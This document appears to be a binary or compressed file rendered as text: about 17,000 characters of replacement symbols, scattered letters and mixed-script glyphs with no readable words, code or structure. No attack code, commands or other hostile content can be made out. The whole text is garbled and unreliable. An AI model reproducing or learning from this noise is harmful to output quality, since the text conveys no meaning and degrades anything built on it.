꾩���9�����(ޝ��S]��]  ����w2Ǖ���^��ϧ���x���h�M�0ކwX�5�"�2�؝_�ǅ_����w�����r��x��H�ǘܘ��U,w���Y�)����-b����@����}���~��������ͅ�����, P������q R"�>␞����M/�H�9���������٭��b#@�5��tw(�"�ǈ��!�y�i׉�v�9h��鈺ΈJ�'�i�>�ؓ!��荖�,���]h!�J���S�m��-x��;�w�;x�X���G�;�9�c���H�`����&!��B�@H��h!?(���8�3�a8}m�y�˓>�s;�c�{�>(َ/����8�}�?��T���#َr�r�?o,9KR �{���0Ӟ>s���� "ُ�����_�8q<?���P�������>����<<������8�!"P=�r2?t%�S>o<�C=j�<v8�ٕ�c37s���8�C��8j|:����8��X��P��9��0���s�hZ�WwZ�!S>&i2�9?'㛄�a̅cs�_S3��0T�>�2v���c �c6b�e�n�t,0�ą�5R�7��7��947�<r2�-ŋ���$�XSI��4m��_LH{�9�y1}�I�)5�)�kcfH(*ǋt6��PR؃5�d���9��I��0�ڑ�DIZ�Kd�3xCK�sK�sHʣ�z�ӪIMC"x����J���3��>c"MzjM��7��71�>��Nx�JuY��N6S�p�<�O(�JK�4,��h�t)5�DO�J3T���R�<�O(�4v8I ��y�0˓7=�7�2�A��A$��;�@(���3B8&*�<�󈙤9B>,�B���; �C&����q����w�������Ɉ��w�w���8(I���,�)J�����*M����.J��˞�z,@w�v��xA��H�B�����蝻���m�	O���M�J�����|m7ȣ��q|	)w<���Xȃ¥�k�8`�!�#�a��D�Q:��ZBɀ�I� �`��ۂV��+�'0=�YH�a��H(+ϝߨ�բحI�:������ߨ�lHi�(�w��L���8�C+�S�'�E�P"Ȏ�v�S8	���D>��n���/D�Z�ӑ�	w9
�y�#���I�	�ǯ�IB��%9+��$R������l���J	^�a�+��w䚙���ɖ��H�ȉO�y��W��	_�蹈��1�h��!�Xç��ہ�D(M���<@���Y���������͘wD�Y�޸IH�����ș���ԝ�����ͩhDĹ����yǿ'5�̾t{���Hن����m��ЈA�o-J�!����+�����L�tkI�;�{Ǟ�P�oɍ�˗(|Y����M�w�w����=�!�\��xxG�6�<̳#���l�Q�[	��I~��o0a�ʾ(٘��%���ꪬ�P�������թi��D��	�@d����^mI��<͉w��I���8��t���ЊO����	(�)m��0Z�L���,"�7t[�����cȵ΃��-�Ö_����� ��<w �8���
�w��$�������팄�ߘ�z�Kn�o9��Jɨ�����7����{tA�00��4 脁T���ex�X��چ�ޔw�(�#��ڊ�(Čy�L�k�,xI�8aM�* �B5�|�{�@�l�B�|��J�e�ɿϬ �y�����K���Ǚ (����M����ƴ���XIe�O��Ć�%�X�H��`ٸ�~v�N�-H�A'�|�Ǘ��@�}�X�HiI����%����w�+�HP��2�4��G��P�d�5� ��Pߧ�x�	����h���5cEk��M��8�ɬ芁(O���吤�h
P�[�#�Ǡ7sO����	X+�
��Sw��8�|i���@|�X��{�V�����(���Fo�͋�Dɟk�ת\��%X�����
�ȨɑYӶ;��0����ʒ�o�e�{Ĩ�ɏ����X늈���$`����2遬�Ȅl���j��� |�*�R9��@��A��Xk7����l����	N��0V�&_�	��	w�J������piH�B���T)�X4�th�����ipϳ��� 뤍��&�Z-W����@����螖���2I;ٯ���̗f�wj�,���ɹ�����lїRi�t���s��Y^Ȫ�l w
vuK�����0�C����T� �w��Eʈ�������e�/ H�2��p���������'�c����؜�eG���1�ѯ�x�LZ�|vپ���m�S��(��pC�/������,ɨT�Lrv��	�"ʆ�ئWm���ʜ���!�pO���	�h���A�	�,��h���I���ڨ�� ��x�t��
Z@äk7,|��A�桊_w�l�����
�.�Ɗ)	��j��	���#����J����/n��Ly �#��ځ�ѿ�����	 �x+7J���H�ؐ����0&&���	��@j�;�E�,z�X�k�H�ϑ+���l1�c�� :�\7I���4����)�'#��Әu�^<x���4T�l�	U�v� �JpT\�d��uj���z���=�)E��w)�u&ʨZh~��.K���x�p�����u�rh,C�)���V/�RcV���w������
��H�!���)���&��!��>��X�������=�3K��������^� 
�tM�ă��uθ0B� m��=���9������$� �P���LZ�h��u�,7���ѱ���ɏ�w� �)�F�|�B)��l �X�|�Hn��J5���V�����: ���^�왁vc�vvR-MlN!~�i�@}X�O.�RʉA�wh8��8��t/�j@��{��x��F�F�F�3�Zw�eȔԘ�L��ʆ�)Ӏ�-��Z�	[������J�֜AȜ�M���;&���ma1�x���F��S�sO�F���)��9������k�/�ξ ����Ňx,˨"Y��ɭ�f����} HL����ʅ��(5�w�j<ۚ� ��������R���1q����S@�޿ �<Ҙ��h̢��V�z����/p�ƛ8�^�/���h�>`��ǰ馋�e�L���G$��`^��ן�^~K?*rư�Mc|�����X�wTiƏ9�-�\@4ܲ��q���hUy�ϧ6����e�L��[��Ҙ��H�#����(��]�FO��~�J?���� �'{�л���R���ΘX�j�5	�"��͉����]��i/�����/��ɝ��c�����3��Gx��H��x�5;��9��Ț����
2-� -�$��a����K�����i��O�u���)��*�](�k��i���	����HY�������I�������`��	��i������[��)�9�� �� ��h�Ǡ��  �	��i  �#O�� ���ɝ�i�I�鑝�-�� ��⹘И\� �I����˫?��I0¤���4p�Y4��$P�@�0�a�-pI@�Y��^�����r;�VРA�k��Y��g��~�Bp�i�v �'0�w��	����1�Q�q�������i��ᘉ���q����w�������鈈�w�w��Z,�I�w��y+)�	w�L�J��ɬ�lB������:�:�R��9m������L���,,�����~���)������IJ�9|c��C��/�e/���6�������s-\A~n���`��G��V�"ȫƋ���Q�zH������j\�ڿ�2�*�A�S�v�+o�(�bTM��g7-*��BR�
�A��̨�R��.���Q����Tn>������	 �u_<��+���my�P����wo���	!�&D�Fv�N�,�w�nt+�ctsԷ�m�(|G��-������]ݴ|
M�_��tH��z��ȷ���շd_�w|�^��]�����X�H��H�A�����e�i�*�_��ŭ����-n��í�
[�L�Ŋ���9��߳b�\�"�/���ɬ������B���t[(�LDŅ�靇��~���_��q�U���4�Ԃ��Y��]�P�[��v���:�����"�r�b����Jw~G��Q!���.���,�H��`Pm���\������i��@����u@��E�#Ȯ~��" ( Y/W9u1=i�{!a\�u{݋R�~GܚFҖ��~{܅Xb/ Ņҕ��l.��~�����,\��I3j������z�æˆ��,�-���������ln$� ��e���RY��Ž? ̟�|Y�?K�ķJ|[ط�Ȣ�5H��:����E}_��<ˏ��~Q���R�����烌�Q�5|����}V�WwuJ��Y�[�hU|� I�P��辍��Q��	k��I����Y��E0��%
�v}j�&ng�l�����<��1ߦ"[�u���E}��{t��@e�n3��5S:��qf��}
�����f=i��W}^Ww�3~dW�XP8[sP3o��a��E^[s�L�[@K�\.7�D���i��_.5}���J�h��2|�F�ҋ�jf�ȍ���ln��3>�g��{��4O� �F�C��[�o>qmf���k&������)cwP
7�6�Hc�bZ�ʇ>�	w8���xRm��͛��x�� �'��Rx~�=-�l�oɽ�9�H�p��E�Lɍ�H@��6k�tPзU��l+�J��6h��V�`�E�Jgki��P��f��R`�04��F�m�h��_�f����`��M��C�yx.
-��q�v^�1:�&��d�i��}]���Ha|=�����S�?a>d�����i�K,��`��Z )F��k���޳�{F��N�d\A� �w���K
���z�
��(�u���VL���J�����K�R���w�����>p���Zkt{+y�@�Q����|�������(�>�����y�"�.����H��),�1J������i�H8H���ȥ��ɍ�ۙȭ���˒���ݝt[��m �&r"��i�G�F,�( �b�~��L*���\��h���	������`��Ӱ���t����
�S-��h���D�I8�	�}�����yG[�<!`TȰHBwJh�(��B(�8��8�$�*v�$���ϋ����/�D�F�"�h��@�H���(D-e���挊�T��胠t��w0�I�=✯ǈ���J�������H����4�i����� K��v���=���@��H�	����ݠ��r[Udߨ�8��>�����@�UR�
����|؆�)�9���2��h�H��͗dx��>��`f��SX��\%3�������׊�9�R����l�w@��,T�\V�w��0Ȥ���`	�˨ȉT��i��pO�xʘ��j=��_^?2���P
��J��hX��C�X��Qj����X� ���.V#?H� �)���$�eȧ	A�O�����<�q����Z��(�;� Ȍ����XX�J���̪r���F?0Ϳ���h��vO���a�|�X�|�L�����w��=wy�������>��	 �Q�1H:w鏺wˌ��O��
����@H�L� � +�{�����tK��w(ɳ�Ɋ #��C����Հtk2�ߡ��L�\�j��pJ�`��L:�IL��X���ؾgΡ��ٜJ��(x�@����̀V@��艃�ȯ��Rw��艃w�ϩj��˨��-�i�Tj��������>	*����t+� ��h��t�5pϊ̨� ��X��H�8C�ˬ-�:J�RZq�x	���>����ds�<}������I��P��������-8̐JȎ	��^�@HU�j�	g3ʨ�dTfc�7��Nw�vt�2kLt���N����p��Wv��i�	d�X�����H��X��Ȋ����ȇ���hx������z/���sMԎ(��h����?����9�-��X�k؀�����8������������wh��8�k���P���	�	E��_ԑ ����O9���ۘ��n���j�e����Ƙ��X��H�-�������O��Ȅ	·b(�w��i��菪�����]�!��wl��(�bh	�� ���򨈔��5w��}_��������Ȋט����%�����X؋M�ۏ�;��Θ`�;��"�������򩾣���@�������ј؆+������(7ƀ��_��h����"��l�����U�┝�.��Z��i�)�����Ɋ-��/�YϏ��e��`�Ep�����؈	����p���똟뎁�_}����ǉϽ.M���Oi�����.+��������@�������w��w��q�w瘙m�	tw�>�� ����� � �w�����X��o��e��臱��#�j(�E?�m�ћo��?��h�F8�C���X�7�	�Y���	x���jȊ�q�������]�����!��x�#���ۿY�Ѯ��}�	]�:����Y�I��~�T���!���(h�e���(�ۨ�Zx�5ȏ	*��ͅ�Nײy�����h�����Ձ��Ȋ�x�X��i�����I𛉿����@����3��;^���wȊ�`����Q�������U��.A��������
��;��ɭ�O�������U�U�����7h��/��/���ڞ�h����X���8�]!����v���򔬸�qء�7�Ί���)�A_������H��q��pǀ�(Ψ���,�S?���7(�i�w��X���Ⲡ�#8�P��T�6��F���,�_	�_�"�����8�Ø����x����(�+�
�A��B�����h�?�Bw���"��z���Pe�l�¢����w����ߘ������ �נ�����M�j���	�wh ���KN�#}�R����Q���]��(�����ۊ�](��^,n������/�B��������aU���"#Ǹ��8�D���(�I��x �(�pR��xN�Ҟ�3y�H(ײI�e8����6X�w�����8�����'��})�/ۨ��S�����	Z�h�/��ѯ�eQ3��[w���ቛ1�y��Q�:��α�.�XI�˘��`�����x�>���rq���#�荙�M�o��y%E���/��rY���x��X>)x�2r��؊�C�jO�������������؅vR�(b������2؉�X0s0.H�+Ϗ�(�^���1�ș�H���RR�OXڑ�0���o������0���G-�I��3>c���3�x��(3 ���m�퉘(�@(2�"Dc2���-(3\�5�X��Ȍ2�?ICг�ow\�H԰�4�-Ǣ�ٯ�� X>�h�x�7zc��(1�H�p7�ɍqC��h>��=}|�US��d2�m�<�.X>�ؔ����(1��I�T��4�]�ǈ6��He�6F�2<1HwXH�xH5�3�X��1�x�����t�㊽d>EC=��"i�����dڥ]ڛ��J��5_sJ=C�u�7���0�M�s��mڛ]5�:
�6wH��Cƴ��)hHuHL�T>S>�T��$���Mê�yIɤ���iCOh�L��2w�N�N�c�KX>�w�3�T��(5�H�����41�YM�:O�:���N�I�)@�1�M�X3�D��$��$�Լ�T���N��@�T>��B�J�芲�A��B I0d���0\�">�@>3@2C��T��1)�D��C$N3�3�T��(3��E

E�K��K�4EtH�(�u�7=�Fj���A�ĔSt6ۉ�SE�芣�E�i�{D��D�uXp�O�hFg�E��E(�X��@]#1čܸEs��(�%�Y�{���Y)H>2S�\�G�U�G������Z��x��}���E����`����)��E[�k���\d����q����w�������ʈ��w�w���8(I���,~)J����p�*ȝ����X8���	�l�zWO�����hI����B��6<�y����μ�Di7���޴{�Q�<��l������#��Ł��\ \ �wɒ`{d����X�D-��.�
z�ʀ��Б�_�	ߺҝ�Z�F���X$��G�7�'�8�'͌��
v�9��<r��;�Fͣ����宀G5�p��6G�}�b���R����x����R{���c������eI�	v�wRȨrHz�/���
�����,�]���v�����	w���5uKI���H	����V����ͨ�8o��d����T������-����t���P��]	�Ḵw�8��׀�Lɳ��M�������=���ٽ�O�|���,���*Ȭl�j��8���j��J {ǉ���ȍt�O��@�A������op����Y<TЌ�8M���J���� Ȫ��mȑ��]�JE��D�M�v��/w���äyǖ�|9L��l��-H(wN�q]����\)7t�K��t�w������Ɇp���`�S���:���(%>�t�A�+�h��Ț�����[�l�L�&�����P�X�eP��*���m#�e��9��
��@�ˀ��J��N���sMw�9@����w����\ޘư�����x��`sǗ�w��VɊI����J	��+���9��w��؀�tk�� �x&�L�G��6� ��H-����<)P��yx�4x�XC��س.^��'rL	�w��O	��w�H�T��B�z��K��){G��x����l�˾����ӑ����wu���ʌ�!{��7$X�ڢȿM>k�܉�V�{<�B��lrG��|�¡Ϭ�ƪ�S�L�e�H��U��
��<~G㽥�Ռ�t���kL˘��j�u�������0�̱�$w���<��
z��`K�`y���K�Ӓ@�t���h�ghH&��d]"�˰�v���ƕk�p���
|¨�D���������(��2���ȃ�-����i̬�S �w�	
��듋�azh"a-M��D �П�����L�������ӊɜ7J��
|*�x�O��I���h�csS����Ĕ)�3pσ��zq���� �4I���ɇ�HT�\1u�����M� ��)�H���X�	H�:3�_�ـ��萸�i�`��ʛ� ���� ʚؖz������!�o<�f�́u�� J��� ����xj��ͣҙ��4���詏��ڄˈT�O�p��ڒeD�{v�8��ɩ��&(w��&E���/�0�q)��E� �~ �ۋ�ܴލ����S�K���䜞�p����򘌕D�J�� k�,���l�&ț�h�w���"��ne�X
-��XɈ�	Rr������,s�a��	������D�2+��OȘ��쨏?��բ�lL�� "�5�6	�j��	�r��(H������u��ָ ��8 �H��<F���	ܾفu�BI�"�f�����A
�x�m�R&����Zɞ����v�=w�k� C]��j�h����K��Ɋ(:������c���I����L�Pғ��q�
�3�Ꮏ��G�*h�`��d8#��9�}J�8���ʨ�E�8HWB��4:�M��o�?��b����ص��e��1���i'N��h����f!��Mś��ݬi0����{.�ݼ���`��7��	��TG7�zIE:������=�N��7}�l�w��/T9R׬jB����i�����{(���DD��Rk@�U>>�w��m���Z�꭪����*rh��,�͘$k��ߦc�0���¨	���O
�kl1�1��$��]�:�\��υ=���g�~2	"wi3�i6tB,����ҧr���&z��qr-����	�`�;���	� ��M���3'ꡚ�F� ���k^�~	�Q�Td$���)���A�ޙA���91�S/�@�nĘ�t=�tҊ*d}��(]��ʌ��(hS����ͫ��.���<����� b�:�� :�wp����ʀ���sOw�j6���Dg��!�D
�b�,ɨ1�v��� Ǎ�(҈H��9#�v��B I�J:	,��9�G��	����U�`��E=�=�'<�A��1C�)��t�vb��s
��XN�.X��pg�3� J�8��L
��q�[����(���e	[f��,(DC?�f�6we��99��H�t���mI�����I�	C�w6sYU�N�۬˜����iH!)S�5�#1?;Ø�����6���h����	Xw�2���No���J����2E��$H3�Y�t;����<������Ҹ��m�����Y��	�<�s��q�h}��͘Kʘ"L����O8����v�����٘;��oO��������������H��܇⼘v-�w�U��죍��yJ⾨�x�����ڜ���j��������r�����ޘ�_����\h���R���h�>��؈)9����� �m��:�� �����ӂI�ۆ������Ҹ���,��w.�oϏm�� �[_�d��/�L��<�����)�˯�𻼖��w�- ��\��`��Ɂ׉���i�I,���'И�؜�9������<������I�����0����Y
[͞��C���	�����������Q�AY�U��٘k0��{�ıY����)�[p�I�[��Y�[@\���s0�������	\��y���8@�q�I���}`������!�Q���a�ᙹ��q�����1�Q�a�7�vx̡��������ap��������q����w�������鈈�w�w�dX��I�w��TI8)H�����`(�
����{`���j�����	�ip�l6�����;.E�ظ �Fș�dx;�����,kM���@��O�/sj��l�/���`J�*���Ē(n��ER�ik6�a�؉�l�!��2�mh8�M�X���-����2С�(ȉ��xJgn.���U�c[Yٱ��u��jB8�������>���E�w!V�x�	.݇��[=�:���u;e�P�9�Vq�C��ww	QyY6����=^o�eV��m �;�EUX)����������ڱ-
�(U=��xQ�\�����Q�^�ړ�-Q�+�-]��^��"�pJ� ^����ɒr\����^��y�S�)�/5p��d��X�V,��m~Gӊ��)�I�6hY�.�}Vר��+�[��a�i��}�����g!���l*�B�]Θ"a�ǀ��i�>ݰ��z���//��Ҭ���._e�i+ҏ����?�J-1R�&�wQ�
��]-�(������X�~[)���-�,ۀ�A�&�
����Y=�Ճ����̷JV�N�f��AV�O��&xN�g4|vķp�	g6tf�Ȏ��E���ȺA�xJ��|˛�ϤyL�LxML�K��تX����O4�hCK��/:�s�؁��g��TS��l�
A��9�ȣ�9@��,Ȅŀ����e<���H6���6��ȷ����p����AT��XŜX���A�����Tl"E6�M����w�{5��Z�W��{O�O��\�&9R؋5��ﷅ|�1�9g��EK˂�g���{��o�Xj?&�Y �Y����Tx�Uǁ�VG���'i2g7�M�<M�ٚ�{#�Fr[�H6� �}i���CR�5�F�{�X]Sl�X���Z��V�4���au�x�Q�w�7Qs�j��?����c�l~2(q��x�ѷ��%iC�wh�Q�?W�L
� en�/ɧ�g�H�X�AI��S�^��0tu��wzU���8��忑)�w�N�.E �C6x-2d%��j�e]������Ԁ_/J=9g����o�?m���k��q=K�(���Ј�PL�Y���M�6��x�w#�H��K���k�aD�1��CkQ�O������x��q����ФD����(�RX�nʙ�	��kcvy6�I@�ˑ�'�
	瀌3t!�t����9�RzX.�)��k�]n��|���;�]d��&q��i�r��`���w�ʿ3����[<~T�w�2�	�j�������"����ɾ.�K�mUD�qqj��؉��GL���ȼ%x��\l�>�a����vK-��N�5��v�)X4�ʓr���,�_�����셐�!����~[���w��ț��u�~Hx���i��pO�����������(�!Z���/��	9�[��@b�IH��������w�ڋ������:o\+�,��n��
ǀ�L�K�H�b-ǸHI�8�����Ȋ&������G�fl��H�w��P��C	��>,wx$��B�%6]��%��wi��H�������Q��)0��ʎrH�K>�����	H�-�8d���/��e��:��P��Ќ�+pZ���U���� �Dh�݋͗Rɋ������I�荋Ƞ'���[����k��)�6x�t����~�H�䞍�pO�|���@I��F�v9������I�8b�!"ȍe��^t�Mv˓ҀI�#�Ш�M���c�TɈIeN�V9���B(������Hw�������Q$�1�y�������I��m��ه��^��0M����-���rx���k��xe����	P�.�"�<I��G���Y��������Q;$�B���D��.��2 �wˌ� ��f(@�I�f�$ms��j�и}�\��w�u���������pO�����t��@M�T���(����u��(--0��Hm/޻Q����)�P,�����|hZ�����?=�j	�)]0`L�vy��*�-�Ȫ���0���w�O�(����"A� ��i���p��y���s�k0�GAu����������p�E0�V�
��/RF��y�/��G��5���葁� ���88V<�`���d�x��(����N���d���;Hﾟ�8�(��(1�NI9��T����1r���Ȩ�pOS)���]�����(�K��������q�|���`��c)-��ո��Mp��M��ȏ�(�T�`ˆN�	�l���Hf�b��ɘ���w�V�j���)�q/�=���j?��W�;ci�	�5�pxn�,q�֘��h�(H�T��H�������	��	����"��Ўږ��.�ۅՈ������Z��)�=}��ȋؘ��X�w���_��������z��؇�i�.��x�T�ѿ���^쇉�Gi�p��凙�!x�)��w�H襐��������<��莼i��������|پ	���
�簃���U��P^�����؀���w�����Zn�޿�*w���x�義�m�����)��Q+����F�?ϛ��抩�=�����!(Ӽ�������p����긂2�w�"�������#��]X�u��ꉄ	���8�eh�.�^��>�<����Ø�����8�܎����츉ޮ��~�Np�"����Z��B�B=�7��%͛Y���xմO���e�����΋�H���[��@K�&n���@��h\�\�ە��E>�y�����5^������Bx��؛�苽wP�e8�i�{���
@��)�x���Yн	����Y�����8�^n�����h�h�Л��]p��Ί��[��w���P�u�ۧ���x���ر	�����Y��	�������8��p�7��{0��w����y��-����p�������
��H�TX��p����Zx�_�������-C��\��	���>}�����1늩�x��0�����X�j8��NYq�qՇ�Ď�\��H�a��q��w�������� w脪�����(���/�����؆T�����v!W���`ܖ-�e�e���p�����b��؅�X/8�yᛟ����艶��;�*��������9	 m�G)Ǳ��(����O��Q���復���_��B��%�(s�����C������U�є���a�\��Y�꽉�8��X���B�nn�{�.E`����b���Л[�.��-�	���َ���h����]�j*B��^��^wn��	��Rޛ������� ԁ����̛��Ѵ� P�{̛��(?�78 �����M����!�O��<`��(�������r[zܛ;��/�O�1���]�9�!���h�R���|����9����R���H�?�����п�C��F��nl�`�ݔނGȁtR'vG���H�G�8Q"%�c'�h����w�؊�Ǌ��ѻ(I-�ಞ|��G�'Pؘz���:�8K�:����c�G���9��h�wo߳�F�����>��gX:ʳ<퉀�3.��9b���)|��<�o(:�9��Ó��_:%�s���وm����|�>���R���8s	�]�:��?�)%��9ڳ9�9>&�#D�k,.���R�3:��:w���y���>z�0
c�/ B?�0vȜ��3��c��:�"��-s�#s��Å���U�+w��s�c1��2v�8,C���2��ņ1G�$?���9s�k��1É����30�����4������j\��Y�5�)%4#%\9�7�Zc��k5��+k<>k#%��6^�0�Y1�ّ�3���7Ŋ�_�7���3�s�:g�H1�H�C3��:Y��SH�T��5uY��:3�S�+8�I��5��?���h�t0��Jx�8T��R�:͹Jv���c���Kx)��<�C1=y1�I5Ȕ��L�$��C'ʳ��4LGy'�TL��:(>6#L�ԧ�!�B��T"M���{NY����q����w������숷���w�w���8(�O���@X(�	\���%)M���T��I��'��1ج�O�t�i���2��z	���)�z-J�w�k��H̹���x�I�v�Ѫaɀ���yPx��&��)A	ʀ���s#�>�E�lx����t�el���9�D��Ɍ�^b�/[��$ol�.�����v5��a�+�v��iW����|hi�����uۅ.��1w��>��ĝ����y�G)N��Z��&�!���\Ԍn��	)$Y�\�m	�:tw��{F�{�����hW*���i0�(R2���G��>Y���-)�X���{ǿm�x���x����@E�
������\�� ���uz��୿��w��N���yǯ��X��i�X��/�l<ǎ (��18A�����Ƃ�_݊y�ߨw誆��(y�	����i�f�~^ӒM���P9���8V�e|��h�O�8��.�k�h��o`�����%|�	MΟԨ/� UϘ�������(ϡwz���i��wI��@�ؤ���ڎ���y���Q�������޸t�G��U1(��H�����sG�5�@�y���)�J������c��K-k��شK֨gɱ�&ȊXyG���q���;e�w0�I� �F�8��
�U����:!䉄�X5M��ʱv��7� ۀc���0��B��@����
��ä9;ȱ�4c��/�wRyÚ�%����J)��~�C��N��0�L�`�V��O�ݫ��	@���� �J���=��wl�>�5�V�?����|�X�ft�	j�E�ش��������4����1Ø�p�Ђ\%�T�j�e�r��𨐄-(8��L\�ٚ�p3�&5m�����BC�w��o���ػw�����|E'��w���x�w��b��`��be��r�q	����4�w��}��'|U� `��@��y�̊����b��Xi�TK�k�6|�J�w���:��m��8�s�
#a����h�������kך2�8��
X(�wI�� ��ē�w���i��������(�x��$��K�.������i��C�8��)�	li�"���+߱
��)ـR�)3
(ȔmH��=�	p���H�Hv��l��pO���������?���L��۩@�
�,�,�����X	 ��È������͈�� ���q7� �w l�H���}M��@���ƞes���f�~���H~�HQ�J$n���E���z���r��).�-#Î��������pj��+�,��s�
�w�p(�y_ȂL>���9�1v�>��٫��
�Έ�L���I�q�&
�����L���@�0i�����'cі$����,�؍��q�� ��;� i��D�l�Yh�������ά���(	�-l��8}���-�eng��D�� �W.�ʋ�8�1ܐ��	��#�M����
$o�OX��0�\ ���}cȾ��}'<��2���떱@ɗ���^��c�A��2��!����@�ʘ��<��w����_2w� ,�@؂Ú�,j��e.�z+�
��h���	�F�"�A��}�,�a�!�΋_�Hݨƀ	���Y�d��ٟ烚��+�-3������k�Z�ʳ���ਥ��*j�i�`���ޤ��+��M����.��
������!���*ƮR�I�@��Ls��$	��{�V������R#�2��ȇ�S���
0H�� ���U��q��	\�ΛQ�,�+��	h�8����1͢x��?��y��܊�؊!��$��|*SfZ��{�6!9�_p�⹡��*m8��GؾD�w��Pp����,�:�̣���@ߍ�Pܬ8�0,̜�a�����|��m���X-^|"��WR�)&�-����L��ٽ'���-0rPJ�>:Ed�+RQX><Qjc��sR���>?Ee��sSh��>1j��T�����q����w�������興�w�w��Z,�I�w��y+)�	w�L�J��ɬ�lB������:�:�R��9m������L���,,�����~���)������IJ�9|c��C��/�e/���6�������s-\A~n���`��G��V�"ȫƋ���Q�zH������j\�ڿ�2�*�A�S�v�+o�(�bTM��g7-*��BR�
�A��̨�R��.���Q����Tn>������	 �u_<��+���my�P����wo���	!�&D�Fv�N�,�w�nt+�ctsԷ�m�(|G��-������]ݴ|
M�_��tH��z��ȷ���շd_�w|�^��]�����X�H��H�A�����e�i�*�_��ŭ����-n��í�
[�L�Ŋ���9��߳b�\�"�/���ɬ������B���t[(�LDŅ�靇��~���_��q�U���4�Ԃ��Y��]�P�[��v���:�����"�r�b����Jw~G��Q!���.���,�H��`Pm���\������i��@����u@��E�#Ȯ~��" ( Y/W9u1=i�{!a\�u{݋R�~GܚFҖ��~{܅Xb/ Ņҕ��l.��~�����,\��I3j������z�æˆ��,�-���������ln$� ��e���RY��Ž? ̟�|Y�?K�ķJ|[ط�Ȣ�5H��:����E}_��<ˏ��~Q���R�����烌�Q�5|����}V�WwuJ��Y�[�hU|� I�P��辍��Q��	k��I����Y��E0��%
�v}j�&ng�l�����<��1ߦ"[�u���E}��{t��@e�n3��5S:��qf��}
�����f=i��W}^Ww�3~dW�XP8[sP3o��a��E^[s�L�[@K�\.7�D���i��_.5}���J�h��2|�F�ҋ�jf�ȍ���ln��3>�g��{��4O� �F�C��[�o>qmf���k&������)cwP
7�6�Hc�bZ�ʇ>�	w8���xRm��͛��x�� �'��Rx~�=-�l�oɽ�9�H�p��E�Lɍ�H@��6k�tPзU��l+�J��6h��V�`�E�Jgki��P��f��R`�04��F�m�h��_�f����`��M��C�yx.
-��q�v^�1:�&��d�i��}]���Ha|=�����S�?a>d�����i���bl�n�/����$ۻ\pO�����.;�o�Q�wG�N{���J���
f;�p� ��rG��H(��*�HL{~���m1Xʬ)�@ύ� `{��M���Pj����̤�	�$|f�����ܨ� ۲߂�
B����o�犄y� �_ʭ�V�*�uOڍ�Y� qϞ����	���ō�[���wPK��ټ�0���@�$���Š���E�i$�XĆB����
���@�>^A�޻����2��h�O	����RL�~�w ��z�Ȁ�=�R�v��w\|"Q)a�����+����fYn	�wJ�R0���O��x�ɕ�ƣ�\��8^�����pPˋ ���ۘ���"U\6ˌ@��̤�x����������"5�Aa�&����ƿ9��rX���� ��j��j�5X�эHG�,�~ux�J#hz��>��̱L�ޝ�>3���d� 胱�8�d8� ���v��(f�i���r����L��Xˤ
��i��6��Z�@i4whH洊��y~������h��,w��F�kt�j
�	 y�
�<+��p��)�츨�� L��m�i��1ˎ����
=�v@�H��((��0HŒt�T	���a��"��tk�{@#����h���J����T��k0�h��x	�����h���~������*��c�Z��O��������"~y��(b�Gk���M��i�4q��xK�ܩ
�w��.Iڛ遀�+�b�.���<*�^���5��<0��'�^�[�[Ɉ�Њ�߆���w�L��ih�j��w�̡�x���'������;�q�\� >+o�6L3SՀH����`�z�G�f����̘񔘙̗fH��4��������䮖w�s�8����~�Ϟ@�����2�Ί���*���Ȫz���5��P��2����S�O�{.�C�M�hh�O��)qlQ$���`X����1�p��牉5{�f�hΩ����˨�H��g��ȬiwM� �,�@�J9v�	 AwȦk��r�<ȇ����(嶔
�%0�w�h��0��L�΃v)|�<˖6NeQj
�f�{`�"���ը48�D�o�w��wh�~�������w�e(�8���񙘎ۈߔ��訄-(��I�N��"���p���x���Џ�
X�'��&���8��(��h��~�Ę��y����%h�������؂��x���w茟z�����/�����h�釺�P��� ��H�۸�J���!��wh��X��8����������w�	%��g���wH����R^�&ͼ��ֽ �b�'���X�X?�w�5�������ȏϸ�~ԍ�� �Zn���3�X���-��SN�I�@^��NǊ����H��o��"�UX�����h����������~��X�������h�ؘ���w��j������/����� ��]ݎh�뭘
��)�а*�ψ��ɏ�ԁH��h�~��x�f� p��8�x�o�����J ��Z��ر�����ݭ�I.�^��TN�U��w���h��H����7����`���⠈�* �"X���mh�w>�{�ؗ��kz���Ѡ�7�T���XҊx�T^�e��#��{~���i����n�ױ�	��ȊEx������ ��/��!�BⱩ���}�����΋����~����Ө��(����Y�"��q�1�=�������	���p�m�j�}�}�����������xm��!�+�"��w��%-�q��힖��ۿy�9񛎁���o8�w �	� �������������H�M��@ �=���C?�o�`�����Q�w���������w�������Th�g� ����
��M��=�� ��q�}��x����[_�ި�����������	�����!�x+�����I���آ8�����ه}����(�	�����!�Ҙ��Oi����(�m�:��W��#��	�,�].��*)N�J���ۘH��=�^(�C����b�w���]J��5(�w=���1�@�H��x����r�����=�=nҘ��O���m��2��	���[��ۨ����i.ǅ}���o���Rx�.��\��z��n���s��Վ�`�����#z��hƶ-�?�
��ю����()�P��Y$�H
KN��Ȇ)����(�D"���R'�..$���}�!!��b"�݇�y�z��.Zx|��h��y�ѡ�����H�������Y�o,ؘy)~����*�����;�ن�w2��;)x�5-����h��<Mݝ-�"���h�,r'�p�"$1�4���H���=�C�x���蕹;�#��y�6��Fh��!!э���.�aҿc<�S�9��J��3?�Ã H?�x��0!�= �U�����W��{��"�-�0�1�X��Ȍ#&�Y�#�y����{,:�s�\�1��!�|?�芆�3<�3�x��㊤833s��H3����0���2��1d�1���/낱c�M�5�I���5^�5��>#4w#�B2@9\�ݎ�5��5C?�X�P�>�x�|��|s�2�#;�9ۏ�6y,#m�6o�2�'b�51y3?�X�0#����;GX�3�壠��4��?��v|�)�5u8Hx;�;�T�e#���I�ê��\�H�$:�$�~�Jc�J���K;�4?�T��H1�H������>�-!�	K�$Hɤ��J��L�$��K��K�H7�T��]�݄L����THc#��(��č�tMU�M�4����J�>�(5��I꓂�ļr\O(�L�Ku���KT��Nr�7sH��L\S��X�?3?�A�jK�45LyO:����=d��X6�Bl;�4043�$��Bt�
�><��hK�>�č��@�s��(��KKT�G�DO����1��1+�Eey���F���^$����QDV�ؓm����)�c4�����q����w�������Ȉ��w�w���8(I	O���@8)K�!�p8*M����yj	
���D��k7��֙���B����:n����R<�M9�Ǡ�+�`�������(���\Ay���F���
